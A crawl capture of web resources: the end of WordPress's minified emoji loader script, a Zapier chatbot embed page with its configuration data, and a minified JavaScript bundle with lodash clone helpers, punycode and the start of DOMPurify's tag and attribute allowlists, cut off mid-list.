const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.companiesineurope.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<!-- Powered by Whitelist IP For Limit Login Attempts | URL: http://club.orbisius.com/products/wordpress-plugins/whitelist-ip-for-limit-login-attempts/ -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ai-chat-for-business-500f6f.zapier.app/_z/embed/chatbot/cm6298e3700a43mh63cg95dj6/cm6298e4h00a63mh6cgbyt6lj?isPopup=true
body_size: 3236
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=device-width" data-next-head=""/><link rel="icon" href="/icon-interfaces.svg" type="image/svg+xml" data-next-head=""/><meta name="robots" content="noindex, nofollow" data-next-head=""/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://www.google.com"/><link rel="preconnect" href="https://www.gstatic.com" crossorigin=""/><link color="#FF4A00" href="https://cdn.zapier.com/zapier/images/logo_zapier_black.svg" rel="mask-icon"/><link rel="preload" href="https://interfaces.zapier.com/_next/static/media/e4af272ccee01ff0-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="https://interfaces.zapier.com/_next/static/css/7bdbbe6e98791c95.css" as="style"/><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800&amp;display=swap" rel="stylesheet"/><style>html { scroll-behavior: smooth; } body { margin: 0; } .grecaptcha-badge { display: none; }</style><script crossorigin="anonymous" defer="" integrity="sha512-dcTe66qF6q/NW1X64tKXnDDcaVyRowrsVQ9wX6u7KSQpYuAl5COzdMIYDg+HqAXhPpIz1LO9ilUCL4qCbHN5Ng==" referrerPolicy="no-referrer" src="https://cdn.zapier.com/storage/files/79be8ddd5c39e97f20a5fa6cf9780d77.js"></script><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&amp;display=swap" rel="stylesheet"/><link rel="stylesheet" href="https://interfaces.zapier.com/_next/static/css/7bdbbe6e98791c95.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://interfaces.zapier.com/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://interfaces.zapier.com/_next/static/chunks/webpack-1774872d4cae3c89.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/framework-6be7a6f34ca38c9e.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/main-862c6f5f6b14aa47.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/pages/_app-7ce1ceeef4564706.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/5312-5d7315e920a060b1.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/4412-9db4e16bd92d7f2b.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/6301-5a1c3bdd910bd10f.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/7052-d4d0d5a3af7786c6.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/8873-6e30d5f59d0141a0.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/2379-355bcb19974c1777.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/pages/_projects/%5BprojectSlug%5D/_z/embed/chatbot/%5BpageId%5D/%5BchatbotId%5D-410ebb102d2e1fb5.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/interfaces-412ba9c5a24ebe41f29007b9334a3a8d4194b56d/_buildManifest.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/interfaces-412ba9c5a24ebe41f29007b9334a3a8d4194b56d/_ssgManifest.js" defer=""></script><style id="__jsx-2365480603">body{background-color:transparent!important}</style><style data-styled="" data-styled-version="5.3.11"></style></head><body><div id="__next"><div class="isolate min-h-screen font-sans __variable_4bb726"><style data-emotion="css-global vnly0c">@font-face{font-family:Degular Display;src:url('https://fonts.zapier.com/Degular/Degular_Display-Bold.woff2') format('woff2');font-display:swap;font-weight:700;}@font-face{font-family:Degular;src:url('https://fonts.zapier.com/Degular/DegularDisplay-Medium.woff2') format('woff2');font-display:swap;font-weight:500;}@font-face{font-family:Degular;src:url('https://fonts.zapier.com/Degular/DegularDisplay-Semibold.woff2') format('woff2');font-display:swap;font-weight:600;}:root{--zds-colors-zapier:#ff4f00;--zds-colors-earth:#201515;--zds-colors-moss:#1f3121;--zds-colors-night:#2b2358;--zds-colors-lavender:#c1b7ff;--zds-colors-peach:#ffbf63;--zds-colors-bolt:#f6ffdb;--zds-colors-sky:#cde4e1;--zds-colors-cream:#fff3e6;--zds-colors-blue-jeans:#3d4592;--zds-colors-bluebell:#5e71c7;--zds-colors-periwinkle:#90a1ed;--zds-colors-lilac:#b2bce9;--zds-colors-hydrangea:#d2d8f3;--zds-colors-acid-wash:#f0f1fa;--zds-colors-error-500:#b83519;--zds-colors-error-400:#ce482d;--zds-colors-error-300:#e87057;--zds-colors-error-200:#feb7a8;--zds-colors-error-100:#fadfd9;--zds-colors-warning-500:#dfb900;--zds-colors-warning-400:#ffd300;--zds-colors-warning-300:#f8df68;--zds-colors-warning-200:#fcec9f;--zds-colors-warning-100:#fff4bc;--zds-colors-success-500:#086f3d;--zds-colors-success-400:#0f884e;--zds-colors-success-300:#36a770;--zds-colors-success-200:#ade2c8;--zds-colors-success-100:#def3e9;--zds-colors-neutral-800:#2d2e2e;--zds-colors-neutral-700:#403f3e;--zds-colors-neutral-600:#95928e;--zds-colors-neutral-500:#a8a5a0;--zds-colors-neutral-400:#d7d5d2;--zds-colors-neutral-300:#e8e7e4;--zds-colors-neutral-200:#f7f5f2;--zds-colors-neutral-100:#fffdf9;--zds-typography-base:'Inter',sans-serif;--zds-typography-heading:'Degular',sans-serif;--zds-typography-heading-display:'Degular Display',sans-serif;--zds-typography-large-letter-spacing:1px;--zds-typography-small-letter-spacing:normal;--zds-typography-pageheader-weight:700;--zds-typography-semibold-weight:600;--zds-typography-medium-weight:500;--zds-typography-pageheader1-fontsize:82px;--zds-typography-pageheader1-lineheight:84px;--zds-typography-pageheader3-fontsize:62px;--zds-typography-pageheader3-lineheight:66px;--zds-typography-pageheader4-fontsize:52px;--zds-typography-pageheader4-lineheight:60px;--zds-typography-pageheader5-fontsize:42px;--zds-typography-pageheader5-lineheight:50px;--zds-typography-pageheader7-fontsize:34px;--zds-typography-pageheader7-lineheight:40px;--zds-typography-pageheader9-fontsize:26px;--zds-typography-pageheader9-lineheight:32px;--zds-typography-paragraph1short-lineheight:24px;--zds-typography-paragraph3-lineheight:24px;}</style><style global="true">
      :root {
        --zi-pageWidth: 520px;
        --radius: 0.5rem;
      }
    
    :root {
      --background: 214 88% 97%;
      --foreground: 224 21% 21%;
      --foreground-subtle: 223 9% 45%;

      --card: 208 62% 90%;
      --card-foreground: 224 21% 21%;
      --card-foreground-subtle: 223 9% 45%;

      --popover: 252 100% 74%;
      --popover-foreground: 0 0% 100%;

      --primary: 215 83% 60%;
      --primary-foreground: 0 0% 100%;

      --secondary: 216 33% 97%;
      --secondary-foreground: 224 21% 21%;

      --muted: 212 67% 93%;
      --muted-foreground: 223 23% 36%;

      --accent: 213 84% 93%;
      --accent-foreground: 222 70% 48%;

      --destructive: 0 72% 51%;
      --destructive-foreground: 0 0% 100%;

      --border: 210 9% 87%;
      --input: 210 9% 87%;
      --ring: 215 83% 60%;

      --disabled-primary-button-text: 215 67% 74%;
      --disabled-primary-button-background: 214 51% 92%;
      --disabled-secondary-button-text: 224 9% 68%;
      --disabled-secondary-button-background: 0 0% 92%;
      --disabled-outline-button-text: 224 9% 68%;
      --disabled-outline-button-background: 0 0% 92%;
      --disabled-ghost-button-text: 224 9% 68%;
      --disabled-ghost-button-background: 0 0% 92%;
      --disabled-destructive-button-text: 224 9% 68%;
      --disabled-destructive-button-background: 0 0% 92%;

    }
  </style><!--$--><span class="absolute inset-0 flex items-end justify-end overflow-hidden p-4"><div class="flex items-center justify-center m-0" style="height:auto"><div data-testid="spinner" role="status" class="aspect-square animate-spin border-current border-r-transparent opacity-70 rounded-full h-[30px] w-[30px] border-6 t e x t - f o r e g r o u n d"><span class="sr-only">Loading</span></div></div></span><!--/$--><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"projectId":"cm6298dyw00a03mh6fn2apc1w","chatbotId":"cm6298ddg00yp0ii874x23dps","pageId":"cm6298e3700a43mh63cg95dj6","block":{"type":"chatbot-block","config":{"iconUrl":"https://chatbots-cdn.zapier.com/b994f7db-5929-4841-94d2-89c97162fe90/-/scale_crop/256x256/smart/9073351.png","iconMask":"circle","iconSize":60,"logoImageUrl":"https://chatbots-cdn.zapier.com/b28181ca-1535-43cb-a76e-9d84cea3eb43/-/resize/x256/Screenshot 2025-01-18 at 14.54.36.png","logoLinkUrl":null,"logoHeight":33,"openByDefault":false,"nudgeMessage":true,"chatbotId":"cm6298ddg00yp0ii874x23dps","isConnectedChatbot":true,"style":{"width":"medium","alignment":"center","height":"default"},"id":"cm6298e4h00a63mh6cgbyt6lj"}},"blockId":"cm6298e4h00a63mh6cgbyt6lj","projectAppearance":{"pageBackground":"#F3F6FC","primary":"#005AED","lightPrimary":"rgb(231, 239, 253)","danger":"#D62828","lightDanger":"rgb(251, 233, 233)","formError":"#D62828","text":"#152542","secondaryText":"#3E547C","white":"#ffffff","black":"#000000","gray":"#bbc4d4","darkGray":"#3E547C","mediumGray":"#a3afc4","lightGray":"#E2E7F0","superLightGray":"#FCFDFE","placeholder":"#8a91a0"},"isPopup":true,"project":{"id":"cm6298dyw00a03mh6fn2apc1w","name":"Sarah","publicName":null,"slug":"ai-chat-for-business-500f6f","customDomain":null,"homepageId":null,"appearance":{"pageBackground":"#F3F6FC","primary":"#005AED","lightPrimary":"rgb(231, 239, 253)","danger":"#D62828","lightDanger":"rgb(251, 233, 233)","formError":"#D62828","text":"#152542","secondaryText":"#3E547C","white":"#ffffff","black":"#000000","gray":"#bbc4d4","darkGray":"#3E547C","mediumGray":"#a3afc4","lightGray":"#E2E7F0","superLightGray":"#FCFDFE","placeholder":"#8a91a0"},"hideZapierButton":true,"googleAnalyticsTrackingId":null,"logo":null,"favicon":{"name":"chatbots-custom-favicon.png","url":"https://chatbots-cdn.zapier.com/b7ce59eb-0d88-4305-8ac6-a6e9e50f6e69/-/scale_crop/256x256/smart/Louise.jpeg"},"stytchOrganizationId":null,"creatorId":"cm5hlhbku00282e3934jslvcf","accountId":21175520,"globalNavigation":false,"includeLogo":false,"linkedPageIds":[],"navigationLinks":[],"authType":"None","createdAt":"2025-01-18T13:59:04.377Z","updatedAt":"2025-10-10T11:50:36.212Z","isHidden":true,"creator":{"id":"cm5hlhbku00282e3934jslvcf","zapierId":21199184,"isStaff":false},"requiresAuth":false,"captchaEnabled":false,"paidFeatureAccess":["embedBlock","layoutBlock","stripePayment","conditionalLogic","branding","customColors","analytics","passwordProtect","dynamicFilters","managedUsers","stytchAuth","projectMagicLinkAuth"],"stripeConnectedAccount":{"status":"Disabled","id":null},"loginPageId":null},"configParams":{"projectSlug":"ai-chat-for-business-500f6f","chatbotId":"cm6298e4h00a63mh6cgbyt6lj","isPopup":"true","pageId":"cm6298e3700a43mh63cg95dj6","params":{"projectSlug":"ai-chat-for-business-500f6f","chatbotId":"cm6298e4h00a63mh6cgbyt6lj","isPopup":"true","pageId":"cm6298e3700a43mh63cg95dj6"}},"splitCheck":{"interfaces_login_page_customization_project":"on","interfaces_clone_project":"off","temporarily-disable-file-uploads":"off","interfaces_enable-top-level-templates":"off","chatbots_enable_new_api":"on","interfaces_dark_mode":"on","interfaces_zaps_search":"on","interfaces_ai_creation":"off","interfaces_forms_improvements":"on","interfaces_forms_rebrand_phase_1":"off","interfaces_centralized_entitlements":"control"},"builderFlags":{"interfaces_login_page_customization_project":"on","interfaces_clone_project":"off","temporarily-disable-file-uploads":"off","interfaces_enable-top-level-templates":"off","chatbots_enable_new_api":"on","interfaces_dark_mode":"on","interfaces_zaps_search":"on","interfaces_ai_creation":"off","interfaces_forms_improvements":"on","interfaces_forms_rebrand_phase_1":"off","interfaces_centralized_entitlements":"control"},"sessionId":"5c34625f-f409-4db1-8a28-16c0532d26b7","theme":{"preset":"Custom","mode":"Light","brandColor":"#264592","radius":"0.5rem","background":"#F0F6FE","foreground":"#2A3041","card":"#D5E6F5","cardForeground":"#2A3041","popover":"#9478FF","popoverForeground":"#FFFFFF","primary":"#4389EE","primaryForeground":"#FFFFFF","secondary":"#F5F7FA","secondaryForeground":"#2A3041","muted":"#E1ECF9","mutedForeground":"#475371","accent":"#DDEBFC","accentForeground":"#2557D0","destructive":"#DC2626","destructiveForeground":"#FFFFFF","border":"#DBDEE1","input":"#DBDEE1","ring":"#4389EE","darkBackground":"#0E0F11","darkForeground":"#F5F7FA","darkCard":"#131415","darkCardForeground":"#F5F7FA","darkPopover":"#1A1A1A","darkPopoverForeground":"#F5F7FA","darkPrimary":"#4389EE","darkPrimaryForeground":"#F8FAFC","darkSecondary":"#22242A","darkSecondaryForeground":"#F5F7FA","darkMuted":"#202637","darkMutedForeground":"#D2DDE9","darkAccent":"#264592","darkAccentForeground":"#F0F6FE","darkDestructive":"#DC2626","darkDestructiveForeground":"#F8FAFC","darkBorder":"#343537","darkInput":"#595B5F","darkRing":"#4389EE"}},"__N_SSP":true},"page":"/_projects/[projectSlug]/_z/embed/chatbot/[pageId]/[chatbotId]","query":{"isPopup":"true","projectSlug":"ai-chat-for-business-500f6f","pageId":"cm6298e3700a43mh63cg95dj6","chatbotId":"cm6298e4h00a63mh6cgbyt6lj"},"buildId":"interfaces-412ba9c5a24ebe41f29007b9334a3a8d4194b56d","assetPrefix":"https://interfaces.zapier.com","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://interfaces.zapier.com/_next/static/chunks/6301-5a1c3bdd910bd10f.js
body_size: 9894
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6301],{151:(e,t,n)=>{var r=n(87250),o=n(46136);e.exports=function(e,t){return e&&r(t,o(t),e)}},4356:e=>{var t=Object.prototype.hasOwnProperty;e.exports=function(e){var n=e.length,r=new e.constructor(n);return n&&"string"==typeof e[0]&&t.call(e,"index")&&(r.index=e.index,r.input=e.input),r}},8818:(e,t,n)=>{var r=n(87250),o=n(3341);e.exports=function(e,t){return r(e,o(e),t)}},13090:(e,t,n)=>{var r=n(31152),o=n(91856),i=n(9710),a=n(33732),l=n(151),c=n(88523),s=n(2482),u=n(8818),f=n(80033),p=n(29443),m=n(93756),d=n(51276),h=n(4356),g=n(91922),b=n(97464),y=n(33312),T=n(79661),A=n(42803),E=n(64676),_=n(89277),v=n(24967),S=n(46136),N="[object Arguments]",w="[object Function]",x="[object Object]",C={};C[N]=C["[object Array]"]=C["[object ArrayBuffer]"]=C["[object DataView]"]=C["[object Boolean]"]=C["[object Date]"]=C["[object Float32Array]"]=C["[object Float64Array]"]=C["[object Int8Array]"]=C["[object Int16Array]"]=C["[object Int32Array]"]=C["[object Map]"]=C["[object Number]"]=C[x]=C["[object RegExp]"]=C["[object Set]"]=C["[object String]"]=C["[object Symbol]"]=C["[object Uint8Array]"]=C["[object Uint8ClampedArray]"]=C["[object Uint16Array]"]=C["[object Uint32Array]"]=!0,C["[object Error]"]=C[w]=C["[object WeakMap]"]=!1,e.exports=function e(t,n,O,R,D,L){var k,I=1&n,M=2&n,j=4&n;if(O&&(k=D?O(t,R,D,L):O(t)),void 0!==k)return k;if(!E(t))return t;var U=y(t);if(U){if(k=h(t),!I)return s(t,k)}else{var P=d(t),F=P==w||"[object GeneratorFunction]"==P;if(T(t))return c(t,I);if(P==x||P==N||F&&!D){if(k=M||F?{}:b(t),!I)return M?f(t,l(k,t)):u(t,a(k,t))}else{if(!C[P])return D?t:{};k=g(t,P,I)}}L||(L=new r);var z=L.get(t);if(z)return z;L.set(t,k),_(t)?t.forEach(function(r){k.add(e(r,n,O,r,t,L))}):A(t)&&t.forEach(function(r,o){k.set(o,e(r,n,O,o,t,L))});var H=j?M?m:p:M?S:v,B=U?void 0:H(t);return o(B||t,function(r,o){B&&(r=t[o=r]),i(k,o,e(r,n,O,o,t,L))}),k}},17551:e=>{"use strict";let t=/^xn--/,n=/[^\0-\x7F]/,r=/[\x2E\u3002\uFF0E\uFF61]/g,o={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},i=Math.floor,a=String.fromCharCode;function l(e){throw RangeError(o[e])}function c(e,t){let n=e.split("@"),o="";return n.length>1&&(o=n[0]+"@",e=n[1]),o+(function(e,t){let n=[],r=e.length;for(;r--;)n[r]=t(e[r]);return n})((e=e.replace(r,".")).split("."),t).join(".")}function s(e){let t=[],n=0,r=e.length;for(;n<r;){let o=e.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){let r=e.charCodeAt(n++);(64512&r)==56320?t.push(((1023&o)<<10)+(1023&r)+65536):(t.push(o),n--)}else t.push(o)}return t}let u=function(e,t){return e+22+75*(e<26)-((0!=t)<<5)},f=function(e,t,n){let r=0;for(e=n?i(e/700):e>>1,e+=i(e/t);e>455;r+=36)e=i(e/35);return i(r+36*e/(e+38))},p=function(e){let t=[],n=e.length,r=0,o=128,a=72,c=e.lastIndexOf("-");c<0&&(c=0);for(let n=0;n<c;++n)e.charCodeAt(n)>=128&&l("not-basic"),t.push(e.charCodeAt(n));for(let u=c>0?c+1:0;u<n;){let c=r;for(let t=1,o=36;;o+=36){var s;u>=n&&l("invalid-input");let c=(s=e.charCodeAt(u++))>=48&&s<58?26+(s-48):s>=65&&s<91?s-65:s>=97&&s<123?s-97:36;c>=36&&l("invalid-input"),c>i((0x7fffffff-r)/t)&&l("overflow"),r+=c*t;let f=o<=a?1:o>=a+26?26:o-a;if(c<f)break;let p=36-f;t>i(0x7fffffff/p)&&l("overflow"),t*=p}let p=t.length+1;a=f(r-c,p,0==c),i(r/p)>0x7fffffff-o&&l("overflow"),o+=i(r/p),r%=p,t.splice(r++,0,o)}return String.fromCodePoint(...t)},m=function(e){let t=[],n=(e=s(e)).length,r=128,o=0,c=72;for(let n of e)n<128&&t.push(a(n));let p=t.length,m=p;for(p&&t.push("-");m<n;){let n=0x7fffffff;for(let t of e)t>=r&&t<n&&(n=t);let s=m+1;for(let d of(n-r>i((0x7fffffff-o)/s)&&l("overflow"),o+=(n-r)*s,r=n,e))if(d<r&&++o>0x7fffffff&&l("overflow"),d===r){let e=o;for(let n=36;;n+=36){let r=n<=c?1:n>=c+26?26:n-c;if(e<r)break;let o=e-r,l=36-r;t.push(a(u(r+o%l,0))),e=i(o/l)}t.push(a(u(e,0))),c=f(o,s,m===p),o=0,++m}++o,++r}return t.join("")};e.exports={version:"2.3.1",ucs2:{decode:s,encode:e=>String.fromCodePoint(...e)},decode:p,encode:m,toASCII:function(e){return c(e,function(e){return n.test(e)?"xn--"+m(e):e})},toUnicode:function(e){return c(e,function(e){return t.test(e)?p(e.slice(4).toLowerCase()):e})}}},18480:e=>{var t=/\w*$/;e.exports=function(e){var n=new e.constructor(e.source,t.exec(e));return n.lastIndex=e.lastIndex,n}},19066:(e,t,n)=>{var r=n(13090);e.exports=function(e){return r(e,5)}},26423:(e,t,n)=>{"use strict";var r=n(64998);(0,n(33913).I)(r)},33732:(e,t,n)=>{var r=n(87250),o=n(24967);e.exports=function(e,t){return e&&r(t,o(t),e)}},42803:(e,t,n)=>{var r=n(72673),o=n(10876),i=n(80600),a=i&&i.isMap;e.exports=a?o(a):r},50954:(e,t,n)=>{var r=n(3733),o=n(80178),i=n(3341),a=n(27872);e.exports=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)r(t,i(e)),e=o(e);return t}:a},60184:(e,t,n)=>{var r=n(59164);e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}},70589:(e,t,n)=>{var r=n(77488),o=r?r.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},71748:(e,t,n)=>{e.exports=window.DOMPurify||(window.DOMPurify=n(90234).default||n(90234))},72673:(e,t,n)=>{var r=n(51276),o=n(22363);e.exports=function(e){return o(e)&&"[object Map]"==r(e)}},80033:(e,t,n)=>{var r=n(87250),o=n(50954);e.exports=function(e,t){return r(e,o(e),t)}},89277:(e,t,n)=>{var r=n(99823),o=n(10876),i=n(80600),a=i&&i.isSet;e.exports=a?o(a):r},90234:e=>{"use strict";let{entries:t,setPrototypeOf:n,isFrozen:r,getPrototypeOf:o,getOwnPropertyDescriptor:i}=Object,{freeze:a,seal:l,create:c}=Object,{apply:s,construct:u}="undefined"!=typeof Reflect&&Reflect;a||(a=function(e){return e}),l||(l=function(e){return e}),s||(s=function(e,t,n){return e.apply(t,n)}),u||(u=function(e,t){return new e(...t)});let f=v(Array.prototype.forEach),p=v(Array.prototype.pop),m=v(Array.prototype.push),d=v(String.prototype.toLowerCase),h=v(String.prototype.toString),g=v(String.prototype.match),b=v(String.prototype.replace),y=v(String.prototype.indexOf),T=v(String.prototype.trim),A=v(Object.prototype.hasOwnProperty),E=v(RegExp.prototype.test),_=(X=TypeError,function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return u(X,t)});function v(e){return function(t){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return s(e,t,r)}}function S(e,t){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:d;n&&n(e,null);let i=t.length;for(;i--;){let n=t[i];if("string"==typeof n){let e=o(n);e!==n&&(r(t)||(t[i]=e),n=e)}e[n]=!0}return e}function N(e){let n=c(null);for(let[r,o]of t(e))A(e,r)&&(Array.isArray(o)?n[r]=function(e){for(let t=0;t<e.length;t++)A(e,t)||(e[t]=null);return e}(o):o&&"object"==typeof o&&o.constructor===Object?n[r]=N(o):n[r]=o);return n}function w(e,t){for(;null!==e;){let n=i(e,t);if(n){if(n.get)return v(n.get);if("function"==typeof n.value)return v(n.value)}e=o(e)}return function(){return null}}let x=a(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),C=a(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),O=a(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),R=a(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),D=a(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),L=a(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),k=a(["#text"]),I=a(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),M=a(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor",